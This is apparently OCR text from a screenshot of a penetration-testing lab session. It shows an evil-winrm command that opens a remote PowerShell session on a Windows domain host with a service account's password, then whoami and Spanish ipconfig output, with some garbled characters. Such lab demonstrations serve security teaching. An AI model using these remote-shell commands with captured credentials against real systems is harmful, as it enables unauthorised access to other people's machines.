 /home/s4vitar/Desktop/AD ✔ took ⌛ 27s # evil-winrm -u 'SVC_SQLservice' -p 'MYpassword123#' -i 192.168.94.136
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_sqlservice\Documents> whoami
s4vicorp\svc_sqlservice
*Evil-WinRM* PS C:\Users\svc_sqlservice\Documents> ipconfig
Configuraci¢n IP de Windows
Adaptador de Ethernet Ethernet0:
Sufijo DNS espec¡fico para la conexi¢n. . : localdomain
V¡nculo: direcci¢n IPv6 local. . . : fe80::7847:5c09:ebe:d8dd%6
Direcci¢n IPv4. . . . . . . . . . . . . . : 192.168.94.136
M scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.94.2
Adaptador de t£nel isatap.localdomain:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec¡fico para la conexi¢n. . : localdomain
Adaptador de t£nel Teredo Tunneling Pseudo-Interface:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec¡fico para la conexi¢n. . :
*Evil-WinRM* PS C:\Users\svc_sqlservice\Documents>
445
AD ↑ 21h 10m 1 Main 2 zsh
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1488 MB 1%